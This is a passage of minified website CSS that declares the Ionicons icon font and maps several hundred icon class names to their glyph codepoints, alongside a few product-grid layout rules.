.feature_title{font-size:12px}.product-grid .name a,.home_latest_box .name a{min-height:20px;height:20px;overflow:hidden}}@charset "UTF-8";@font-face{font-family:ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.i